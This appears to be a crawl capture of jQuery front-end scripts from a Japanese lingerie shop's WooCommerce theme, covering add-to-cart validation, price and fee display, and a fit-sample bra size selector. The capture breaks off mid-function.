                    case 'text' :
                    case 'textarea' :
                    case 'number' :
                    case 'file' :
                    case 'date' :
                    case 'range' :
                    case 'color' :

                        // work just for number
                        if ( group_container.data('max-input-values-required') == '1' || group_container.data('min-input-values-required') == '1' ) {
                            required = true;
                            selected = false;
                        } else {
                            var $all_elements = group_container.find( 'input.ywapo_input, textarea.ywapo_input, input.ywapo_input_color');
                            var $selected_elements = 0;

                            $all_elements.each( function() {
                                var value = $(this).val();
                                if ( value != '' ) {
                                    $selected_elements++;
                                }
                            });

                            if ( max_item_selected > 0 && max_item_selected == $selected_elements ) {
                                selected = true;
                            } else {
                                $all_elements.each( function() {
                                    if ( required_all_options ) {
                                        if ( $(this).val() == '' && $(this).attr('required') == 'required' ) {
                                            required = true;
                                            selected = false;
                                            return;
                                        } else if ( $(this).val() == '' ) {
                                            selected = false;
                                            return;
                                        }
                                    } else {
                                        if ( $(this).val() != '' ) {
                                            selected = true;
                                            return;
                                        }
                                    }
                                });
                            }
                        }

                        break;

                    case 'checkbox' :

                        if ( required ) {

                            var num_elements =  group_container.find( '.ywapo_input').length;
                            var num_elements_selected =  group_container.find( '.ywapo_input:checked').length;

                            if ( required_all_options ) {
                                selected = num_elements > 0 && ( num_elements == num_elements_selected || ( max_item_selected > 0 && num_elements == max_item_selected )) ;
                            } else {
                                selected = num_elements > 0 && ( num_elements_selected > 0 ) ;
                            }

                        } else {

                            group_container.find( '.ywapo_input').each(function(){

                                if( ! $(this).is(':checked') && $(this).attr('required') == 'required' ) {
                                    required = true;
                                    selected = false;
                                    return;
                                }

                            });

                        }

                        break;


                    case 'select' :

                        selected = group_container.find( 'select.ywapo_input').val() != '';

                        break;

                    case 'labels' :
                        selected = group_container.find( '.ywapo_input_container_labels.ywapo_selected').length > 0;
                        if (!selected) {
                            group_container.parent().next().find('.single_add_to_cart_button').addClass('disabled');
                        } else {
                            group_container.parent().next().find('.single_add_to_cart_button').removeClass('disabled');
                        }

                        break;

                    case 'multiple_labels' :
                        selected = group_container.find( '.ywapo_input_container_labels.ywapo_selected').length > 0;
                        if (!selected) {
                            group_container.parent().next().find('.single_add_to_cart_button').addClass('disabled');
                        } else {
                            group_container.parent().next().find('.single_add_to_cart_button').removeClass('disabled');
                        }

                        break;

                    case 'radio' :

                        selected = false;

                        group_container.find( 'input.ywapo_input').each(function(){

                            if( $(this).is(':checked') )  {
                                selected = true;
                                return;
                            } else {
                                group_container.parent().next().find('.single_add_to_cart_button').addClass('disabled');
                            }

                        });

                        break;

                    default :

                }

                if ( required && ! selected ) {
                    do_submit = false;
                    $('.single_add_to_cart_button').addClass('disabled');
                    return;
                } else {
                                        $('.single_add_to_cart_button').removeClass('disabled');
                }

            }

        } );

        return do_submit;

    }

$(window).on('load resize', function (e) {
    e.preventDefault();
    //has gallery
    var ImageW = $("#gallery-image-ow").width();//aspect 3:4
    //console.log('MainImageW：' + ImageW + 'px');
    //console.log('MainImageH：' + (ImageW * 4 / 3) + 'px');
    $('#gallery-image-ow').css('height', (ImageW * 4 / 3) + 'px');
    //has no gallery
    var SImageW = $(".single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image .pro-img-item").width();//aspect 3:4
    $('.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image .pro-img-item').css('height', (SImageW * 4 / 3) + 'px');

    //add nano scroller for gallery thumb
    $('.pro-carousel-thumb').addClass('nano');
    $('#gallery-thumb').addClass('nano-content');
    $('.pro-carousel-thumb').height($('#gallery-image').height());
    $('.pro-carousel-thumb').nanoScroller();
});
//change class for woocommerce ultimate gift card plugin
$('form.cart .mwb_wgm_added_wrapper p.mwb_wgm_section').each(function () {
    $(this).addClass('field-wrapper').removeClass('mwb_wgm_section').wrap('<div class="form-row"></div>');
});
$('.mwb_wgm_delivery_via_email > input').each(function () {
    $(this).wrap('<div class="form-row" />').wrap('<div class="field-wrapper" />');
});
//add required element for attribute
var attribute = $('.variations.pdp__attribute--group');
if (attribute.length > 0) {
    $('.pdp__attribute--group > .pdp__attribute.variations__attribute').each(function () {
        if ($(this).find('.about_size_wraper').length) {
            $(this).find('.info_show_wrap').before('<abbr class="required" title="Required">*</abbr>');
        } else {
            $(this).find('.pdp__attribute__label').append('<abbr class="required" title="Required">*</abbr>');
        }
    });
}
//add class if attribute element width is bigger width
$(window).on('load resize', function () {
    var vairations = $('.variations.pdp__attribute--group');
    if (vairations.length > 0) {
        var variationCon = vairations.width();
        var attList = [];
        $('.pdp__attribute--group > .pdp__attribute.variations__attribute').each(function () {
            attList.push($(this).width());
        });
        var maxAttW = Math.max.apply(null, attList);
        var sumAttW = attList.reduceRight(function (a, b) {
            return a + b;
        });
        if ((sumAttW + 24) > variationCon) {
            //$('.pdp__attribute--group > .pdp__attribute.variations__attribute + .pdp__attribute.variations__attribute').css('margin-top', '24px');
        } else {
            //$('.pdp__attribute--group > .pdp__attribute.variations__attribute + .pdp__attribute.variations__attribute').css('margin-top', '0');
        }
        //console.log('attribute max width：' + maxAttW + ' px');
        //console.log('attContainer：' + variationCon + ' px');
        //console.log('attList sum：' + sumAttW + ' px');
        //console.log('attList sum + 24px：' + (sumAttW + 24) + ' px');
    }
});

function isAddToCartValid()
{
    var validateForm = $("form.cart");
    validateForm.validationEngine({
        promptPosition: 'inline',
        addFailureCssClassToField: "inputError",
        bindMethod: "live"
    });
    var isValid = validateForm.validationEngine('validate');
    return isValid;
}

if ($('.mwb_wgm_added_wrapper').length)
{
//        if($('body.postid-32466-temp').length || $('body.postid-32471-temp').length){
//        }else{
//            $('#mwb_wgm_from_name').addClass('validate[required] required');
//        }
    // $('#mwb_wgm_message').addClass('validate[required] required');
    $('#mwb_wgm_to_email').addClass('validate[required,custom[email]] required');
    $('#mwb_wgm_to_ship').addClass('validate[required] required');

    var cloneAddCartBtn = $('button[name="add-to-cart"]').clone();
    cloneAddCartBtn.attr('name', 'add-to-cart-clone');
    cloneAddCartBtn.attr('type', 'button');

    $('button[name="add-to-cart"]').hide();
    $('button[name="add-to-cart"]').after(cloneAddCartBtn);
    function showHideAddCartBtn(isValid)
    {
        if (isValid)
        {
            $('button[name="add-to-cart"]').show();
            $('button[name="add-to-cart-clone"]').hide();
        } else {
            $('button[name="add-to-cart"]').hide();
            $('button[name="add-to-cart-clone"]').show();
        }
    }
    $('input[name="mwb_wgm_send_giftcard"]:radio').change(function () {
        //var isValid = $('form.cart .inputError').length ? false : true;
        //showHideAddCartBtn(isValid);
    });
    $('body').on('blur', 'form.cart input, form.cart textarea', function () {
        setTimeout(function () {
            var isValid = false;
            if (!$('form.cart .inputError').length)
            {
                isValid = isAddToCartValid();
            }
            showHideAddCartBtn(isValid);
        }, 100);
    });

    $('body').on('click', 'button[name="add-to-cart-clone"]', function () {
        var isValid = isAddToCartValid();
        showHideAddCartBtn(isValid);
    });
}

$('.mwb_wgm_delivery_method_wrap > .mwb_wgm_delivery_method > div').each(function () {
    $(this).find('input[type="text"]').wrap(function (i) {
        return '<div class="form-row" />';
    });
    $(this).find('.form-row').wrapInner(function (i) {
        return '<div class="field-wrapper" />';
    });
    //$(this).wrapAll('<div class="field-wrapper"></div>').wrapAll('<div class="form-row"></div>');
});
//remove cta class from related items
if ($('.c-product-item .yith-wcwl-add-to-wishlist > div > a').hasClass('cta')) {
    $('.c-product-item .yith-wcwl-add-to-wishlist > div > a').removeClass('cta');
}
var slickH = $('.pro-carousel-image >#gallery-image > .slick-list').height();
$('.pro-carousel-image >#gallery-image > .slick-list > .slick-track > .slick-slide').css('height', slickH + 'px');


$('body').on('click', '.pdp__attribute--group.variations', function () {
    setTimeout(function () {
        disableAddCartButton();
    }, 150);
});
$('body').on('change', '#ywapo_ctrl_id_15_0', function () {
    setTimeout(function () {
        disableAddCartButton();
    }, 150);
});
if($('.yith_wapo_groups_container').length){
    $('.single_variation_wrap .single_variation').first().addClass('ch_need_hide_detect');
    if($('.all_out_stock').length){
        $('.single_variation_wrap .single_variation').first().addClass('has_all_out_stock');
    }
}
$('body').on('change', '.yith_wapo_groups_container input[type="radio"]', function () {
    var type_field = $(this).attr('type');
    if(type_field==='radio'){
        $(this).closest('.ywapo_options_container').find('.ywapo_input_container').removeClass('checked');
        if ($(this).is(':checked')) {
            $(this).parent().addClass('checked');
        }
    }
});
$('body').on('change', '.yith_wapo_groups_container select', function () {
    var value_sl=$(this).val();
    var img_url_select=$(this).find('option[value="'+value_sl+'"]').attr('data-image-url');

    if(img_url_select!=='' && jQuery.type(img_url_select) !== "undefined"){
        var res = img_url_select.split("/");
        var img_url_select_name=res[res.length-1];
        $('.iconic-woothumbs-images-wrap .slick-list .slick-slide').each(function () {
            var large_image=$(this).find('img').attr('data-large_image');
            var res_large = large_image.split("/");
            var res_large_name=res_large[res_large.length-1];
            if(img_url_select_name===res_large_name){
                var sl_index=$(this).attr('data-slick-index');
                $('.iconic-woothumbs-images').slick('slickGoTo', sl_index);
            }
        });
    }
});
var iconic_was_fees = $('.single-product script.iconic-was-fees').text();
if (iconic_was_fees != '') {
    //for case have fee on options
} else {
    if ($('.single-product .single_variation').length && typeof jckpc_inventory !== "undefined" && jckpc_inventory !== null) {
        $('.single_variation_wrap').addClass('ch_vari_wrap');
    }
}
function convert_price_to_float(current_prive){
    if(typeof current_prive!=='undefined' && typeof current_prive !== undefined && current_prive!=''){
        current_prive=current_prive.replace(',','');
        current_prive=current_prive.replace('¥','');
        current_prive=parseFloat(current_prive);
    }
    return current_prive;
}
if ($('.prod-info .woocommerce-Price-amount bdi').length) {
    org_price = $('.prod-info .woocommerce-Price-amount bdi').text();
    org_price = org_price.replace(',', '');
    org_price = org_price.replace('¥', '');
    org_price = parseFloat(org_price);
}
function disableAddCartButton() {
    $('.add-to-wishlist-button .disable_wishlist_float').remove();
    $('.add-to-wishlist-button').removeClass('disabled');


    var variationGroup = $('.pdp__attribute--group.variations .variations__attribute').length;
    if($('ul[data-attribute="attribute_pa_embroidery"] li a').length){
        if($('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').length && $('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').attr('data-attribute-value')!='none'){
            variationGroup=variationGroup+1;
        }else{
            $('#ywapo_value_15').hide();
        }
    }
    if ($('.pdp__attribute--group.variations li.variable-item').length) {
        var numVariationSelected = $('.pdp__attribute--group.variations').find('li.variable-item.selected').length;
    } else {
        var numVariationSelected = $('.pdp__attribute--group.variations').find('li.iconic-was-swatches__item a.iconic-was-swatch--selected').length;
        var check_rqr=0;
        $('.pdp__attribute--group.variations .variations__attribute select').each(function () {
            var attr = $(this).attr('required');
            if (typeof attr !== typeof undefined && attr !== false) {
                if($(this).val()!=''){
                    check_rqr++;
                }
            }else{
                check_rqr++;
            }
        });
        //console.log('check_rqr='+check_rqr);
        numVariationSelected=numVariationSelected+check_rqr;
        if($('ul[data-attribute="attribute_pa_embroidery"] li a').length){
            if($('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').length && $('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').attr('data-attribute-value')!='none'){
                if($('#ywapo_ctrl_id_15_0').val()==''){
                    numVariationSelected=0;
                }
            }
        }
    }
//console.log('variationGroup='+variationGroup+'|||numVariationSelected='+numVariationSelected);
    if (numVariationSelected < variationGroup)
    {
        $('.single_add_to_cart_button').addClass('woocommerce-variation-add-to-cart-disabled disabled wc-variation-is-unavailable');
        $('.woocommerce-variation-add-to-cart').addClass('woocommerce-variation-add-to-cart-disabled disabled wc-variation-is-unavailable');

        // Disable favorite button
        var overflowWishlist = '<div class="disable_wishlist_float">&nbsp;</div>';
        $('.add-to-wishlist-button').append(overflowWishlist);
        $('.add-to-wishlist-button').addClass('disabled');
        var iconic_was_fees = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees != '') {
            //for case have fee on options
        } else {
            if ($('.single-product .single_variation').length && typeof jckpc_inventory !== "undefined" && jckpc_inventory !== null) {
                $('p.ch_variation_price').remove();
                $('.prod-info p.price').show();
            }
            if($('#yith_wapo_groups_container')){
                $('div.ch_vari_price').remove();
            }
        }
    } else {
         if($('ul[data-attribute="attribute_pa_embroidery"] li a').length){
            if($('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').length && $('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').attr('data-attribute-value')!='none'){
                if($('#ywapo_ctrl_id_15_0').val()!='' && $('.pdp__attribute--group.variations').find('li.iconic-was-swatches__item a.iconic-was-swatch--selected').length == 4){
                    $('.single_add_to_cart_button').removeClass('woocommerce-variation-add-to-cart-disabled disabled wc-variation-is-unavailable');
                }
            }
        }
        //check to  switch above price but plz apply this ONLY IF ANY ATTRIBUTE DON'T HAVE OPTIONAL FEE.
        var iconic_was_fees = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees != '') {
            //for case have fee on options
            var html = $('.single_variation_wrap div.woocommerce-variation-price').html();
            if(html!=='' && jQuery.type(html) !== "undefined"){
                const obj_fee = JSON.parse(iconic_was_fees);
                if(("length-type" in obj_fee)){
                    var current_prive=html;
                    current_prive=convert_price_to_float(current_prive);
                    var type_length=$('#length-type').val();
                    var fee=obj_fee['length-type'][type_length];
                    if(typeof fee!=='undefined' && typeof fee !== undefined ){
                        fee=fee*0.1;
                        var new_price=parseFloat(current_prive)+parseFloat(fee);
                        if(new_price!==current_prive){
                            html="¥"+formatNumber(new_price,'.',',');
                            //for case discount
                            if($('.single_variation_wrap div.woocommerce-variation-price del').length){
                                var price_del=$('.single_variation_wrap div.woocommerce-variation-price del').html();
                                var price_ins=$('.single_variation_wrap div.woocommerce-variation-price ins').html();
                                price_del=convert_price_to_float(price_del);
                                price_ins=convert_price_to_float(price_ins);
                                if(typeof price_del!=='undefined' && typeof price_del !== undefined &&price_del>0&&typeof price_ins!=='undefined' && typeof price_ins !== undefined &&price_ins>0){
                                    var price_del=parseFloat(price_del)+parseFloat(fee);
                                    var price_ins=parseFloat(price_ins)+parseFloat(fee);
                                    var html="<del>¥"+formatNumber(price_del,'.',',')+"</del> <ins>¥"+formatNumber(price_ins,'.',',')+"</ins>";
                                    //console.log(html);
                                }
                            }
                        }
                    }
                }
                $("div.prod-info p.price").html(html);
                //$('.single_variation_wrap div.woocommerce-variation-price').html(html);
            }
        } else {
            if ($('.single-product .single_variation').length && typeof jckpc_inventory !== "undefined" && jckpc_inventory !== null) {
                var html = $('.single_variation_wrap div.woocommerce-variation-price').html();
                if(html!=='' && jQuery.type(html) !== "undefined" && !$('.postid-31641').length){
                    $('.prod-info p.price').hide();
                    $('.single_variation_wrap div.woocommerce-variation-price').hide();
                    $('p.ch_variation_price').remove();
                    $("div.prod-info p.price").after('<p class="price ch_variation_price">' + html + '</p>');
                }
            }
            if($('#yith_wapo_groups_container')){
                var html_vari=$('div.woocommerce-variation').html();
                if(html_vari!=='' && jQuery.type(html_vari) !== "undefined"){
                    $('div.ch_vari_price').remove();
                    $("#yith_wapo_groups_container").after('<div class="ch_vari_price">'+html_vari+'</div>');
                                            if($('.woocommerce-variation-price .price .woocommerce-Price-amount').length){
                                                $('div.ch_vari_price').hide();
                                                $("div.prod-info p.price").html(html_vari);
                                            }
                }
            }
        }
        //end
    }
    if($('#ywapo_value_8').length){
        setTimeout(function () {
            if($('#ywapo_select_7').val()==''||($('#ywapo_ctrl_id_8_0').val()=='' && $('#ywapo_select_7').val()=='0')){
                $('.single_add_to_cart_button').addClass('disabled');
            }
        }, 200);
    }
    if($('#ywapo_value_18').length && $('#ywapo_value_20').length){
        setTimeout(function () {
//                if($('#ywapo_select_7').val()==''||($('#ywapo_ctrl_id_8_0').val()=='' && $('#ywapo_select_7').val()=='0')){
//                    $('.single_add_to_cart_button').addClass('disabled');
//                }
            var pa_checked=false;
            if($('#ywapo_ctrl_id_18_0').is(':checked')){
                $('input[name="ywapo_radio_20[]"]').each(function () {
                    if($(this).is(':checked')){
                        pa_checked=true;
                        return false;
                    }
                });
                if(pa_checked==false){
                    $('.single_add_to_cart_button').addClass('disabled');
                }
            }
        }, 200);
    }
    if($('#ywapo_select_31').length){
        var attr_require = $('#ywapo_select_31').attr('required');
        if (attr_require !== '' && typeof (attr_require) != "undefined") {
            if($('#ywapo_select_31').val()==''){
                $('.single_add_to_cart_button').addClass('disabled');
            }
        }
    }
    $('form.variations_form').find('input,textarea,select').each(function (i, field) {
        var attr_require = $(this).attr('required');
        if ((attr_require !== '' && typeof (attr_require) != "undefined")||$(this).closest('.variations__attribute').find('abbr.required').length) {
            if($(this).val()==''){
                $('.single_add_to_cart_button').addClass('disabled');
            }
        }
    });
    
}
disableAddCartButton();

$('body').on('click', '.ywapo_input_container_labels', function () {
    $('.variations__attribute__value:eq(0)').find('input, select').each(function () {
        $(this).trigger('change');
        return false;
    })
})

$('body').on('change', '#length-type', function () {
    setTimeout(function () {
        var iconic_was_fees = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees != '') {
            //for case have fee on options
            var html = $('.single_variation_wrap div.woocommerce-variation-price').html();
            if(html!=='' && jQuery.type(html) !== "undefined"){
                const obj_fee = JSON.parse(iconic_was_fees);
                if(("length-type" in obj_fee)){
                    var current_prive=html;
                    current_prive=convert_price_to_float(current_prive);
                    var type_length=$('#length-type').val();
                    var fee=obj_fee['length-type'][type_length];
                    if(typeof fee!=='undefined' && typeof fee !== undefined ){
                        fee=fee*0.1;
                        var new_price=parseFloat(current_prive)+parseFloat(fee);
                        if(new_price!==current_prive){
                            html="¥"+formatNumber(new_price,'.',',');
                            //for case discount
                            if($('.single_variation_wrap div.woocommerce-variation-price del').length){
                                var price_del=$('.single_variation_wrap div.woocommerce-variation-price del').html();
                                var price_ins=$('.single_variation_wrap div.woocommerce-variation-price ins').html();
                                price_del=convert_price_to_float(price_del);
                                price_ins=convert_price_to_float(price_ins);
                                if(typeof price_del!=='undefined' && typeof price_del !== undefined &&price_del>0&&typeof price_ins!=='undefined' && typeof price_ins !== undefined &&price_ins>0){
                                    var price_del=parseFloat(price_del)+parseFloat(fee);
                                    var price_ins=parseFloat(price_ins)+parseFloat(fee);
                                    var html="<del>¥"+formatNumber(price_del,'.',',')+"</del> <ins>¥"+formatNumber(price_ins,'.',',')+"</ins>";
                                    //console.log(html);
                                }
                            }
                        }
                    }
                }
                $("div.prod-info p.price").html(html);
            }
        }
    }, 200);
});

//for eyemask
$('#ywapo_value_8 input, #ywapo_value_6 input, #ywapo_select_7,input[name="ywapo_radio_20[]"], #ywapo_select_31').change(function () {
        var cart = $('form.cart');
        checkRequiredFieldsNew(cart);
        if($(this).val()==''||($('#ywapo_ctrl_id_8_0').val()=='' && $('#ywapo_select_7').val()=='0')){
            $('.single_add_to_cart_button').addClass('disabled');
        }
        
        if($('#ywapo_select_31').length){
            var attr_require = $('#ywapo_select_31').attr('required');
            if (attr_require !== '' && typeof (attr_require) != "undefined") {
                if($('#ywapo_select_31').val()==''){
                    $('.single_add_to_cart_button').addClass('disabled');
                }
            }
        }
});
//validate
$('form.variations_form').change(function () {
    disableAddCartButton();
});
});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1769107763
body_size: 2711
content:
jQuery(document).ready(function ($) {
    if ($('.fit_data_options').length) {
        $('.ch_next').addClass('ch_next_disable');
        $('.plung_bra_area').hide();
        $('.soft_bra_area').hide();
        $('.full_cup_bra_area').hide();
        if ($('.image-checkbox').length) {
            $(".image-checkbox").each(function () {
                if ($(this).find('input[type="checkbox"]').first().attr("checked")) {
                    $(this).addClass('image-checkbox-checked');
                } else {
                    $(this).removeClass('image-checkbox-checked');
                }
            });
            // sync the state to the input
            $(".image-checkbox").on("click", function (e) {
                $(this).toggleClass('image-checkbox-checked');
                var $checkbox = $(this).find('input[type="checkbox"]');
                $checkbox.prop("checked", !$checkbox.prop("checked"));
                if ($('input[name="bra_product_id[]"]:checked').length > 2) {
                    $checkbox.prop('checked', false);
                    $(this).removeClass('image-checkbox-checked');
                    alert($('#alert_ja_max6').val());
                } else {
                    var val = [];
                    $('.bra_product_id').each(function (i) {
                        if ($(this).is(':checked')) {
                            val[i] = $(this).val();
                        }
                    });
                    if (val.length > 0) {
                        $(this).closest('.bra_you_prefer').removeClass('required_filled');
                        $(this).closest('.bra_you_prefer').addClass('required_filled');
                        $(this).closest('.bra_you_prefer').find('.ch_next').removeClass('ch_next_disable');
                    } else {
                        $(this).closest('.bra_you_prefer').find('.ch_next').addClass('ch_next_disable');
                        $(this).closest('.bra_you_prefer').removeClass('required_filled');
                    }
                    $('body').LoadingOverlay('show');
                    $.ajax({
                        type: "post",
                        dataType: "json",
                        url: $('#try_fit_type').attr('ajaxurl'),
                        data: {action: 'ch_get_category_name', product_id: val},
                    }).success(function (response) {
                        if (response.value !== '') {
                            $('#try_fit_type').val(response.value);
                        }
                        $('.your_fit_type').remove();
                        if (response.text !== '') {
                            $('.bra_you_prefer .grids__card').after('<p class="your_fit_type your_fit_type__result selected_output"><span class="underline">' + response.text + '</span></p>');
                        }
                        if (response.cat_detect.includes("plunge-bra")) {
                            $('.plung_bra_area').show();
                            $('.plung_bra_area').addClass('require');
                        } else {
                            $('.plung_bra_area').hide();
                            $('#alert_plunge').hide();
                            $('.plung_bra_area').removeClass('require');
                            $('.plung_bra_area input').prop('checked', false);
                        }
                        if (response.cat_detect.includes("soft-bra")) {
                            $('.soft_bra_area').show();
                            $('.soft_bra_area').addClass('require');
                        } else {
                            $('.soft_bra_area').hide();
                            $('#alert_soft').hide();
                            $('.soft_bra_area').removeClass('require');
                            $('.soft_bra_area input').prop('checked', false);
                        }
                        if (response.cat_detect.includes("full-cup-bra")) {
                            $('.full_cup_bra_area').show();
                            $('.full_cup_bra_area').addClass('require');
                        } else {
                            $('.full_cup_bra_area').hide();
                            $('#alert_full_cup').hide();
                            $('.full_cup_bra_area').removeClass('require');
                            $('.full_cup_bra_area input').prop('checked', false);
                        }
                        $('body').LoadingOverlay('hide');
                    });
                }
            });
        }

//limit choose size plunge
        $('#seleted_size').hide();
        $('#alert_plunge').hide();
        $('.bra_size').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_plunge').html('<span class="boxed_alert">申し訳ございません。"プランジブラ"のサイズ ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。<br>"プランジブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_plunge underline remove_bratype_link" href="javascript:;"><strong class="link">プランジブラを外す</strong></a></span>');
                $('#alert_plunge').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_plunge').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
            }
            if ($('input[name="bra_size[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size[]"]:checked')) {
                $('input[name="bra_size[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size[]"]:not(:checked)')) {
                $('input[name="bra_size[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size[]"]:checked').length > 0) {
                $('.bra_size').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size').show();
                $('#seleted_size span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size').hide();
                $('.plung_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //limit choose size soft
        $('#seleted_size_soft').hide();
        $('#alert_soft').hide();
        $('.bra_size_soft').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_soft').html('<span class="boxed_alert">申し訳ございません。"ソフトブラ"のサイズ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。 <br>"ソフトブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_soft underline remove_bratype_link" href="javascript:;"><strong class="link">ソフトブラを外す</strong></a></span>');
                $('#alert_soft').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_soft').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size_soft[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
            }
            if ($('input[name="bra_size_soft[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size_soft[]"]:checked')) {
                $('input[name="bra_size_soft[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size_soft[]"]:not(:checked)')) {
                $('input[name="bra_size_soft[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size_soft[]"]:checked').length > 0) {
                $('.bra_size_soft').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size_soft[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size_soft[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size_soft').show();
                $('#seleted_size_soft span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size_soft').hide();
                $('.soft_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //limit choose size full cup
        $('#seleted_size_full_cup').hide();
        $('#alert_full_cup').hide();
        $('.bra_size_full_cup').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_full_cup').html('<span class="boxed_alert">申し訳ございません。"ソフトブラ"のサイズ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。 <br>"ソフトブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_soft underline remove_bratype_link" href="javascript:;"><strong class="link">ソフトブラを外す</strong></a></span>');
                $('#alert_full_cup').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_full_cup').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
            }
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size_full_cup[]"]:checked')) {
